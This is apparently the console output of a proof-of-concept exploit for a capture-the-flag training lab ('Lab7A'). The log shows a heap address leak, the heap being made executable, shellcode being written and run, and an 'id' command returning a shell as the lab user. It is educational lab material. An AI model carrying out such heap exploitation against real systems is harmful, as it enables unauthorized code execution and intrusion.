 PS C:\Users\omril\CTF\MBE\lab7a> python .\poc.py
[x] Opening connection to 192.168.56.102 on port 7741
[x] Opening connection to 192.168.56.102 on port 7741: Trying 192.168.56.102
[+] Opening connection to 192.168.56.102 on port 7741: Done
[x] Exploiting Lab7A
[x] Creating message
[x] Creating message
[x] Editing message
[x] Printing index
[+] Leaked 0x97e30c8
[*] Making heap executable
[x] Printing index
[*] Writing shellcode to heap
[x] Editing message
[*] Executing shellcode
> id
b'uid=1028(lab7end) gid=1029(lab7end) groups=1029(lab7end),1001(gameuser)\n'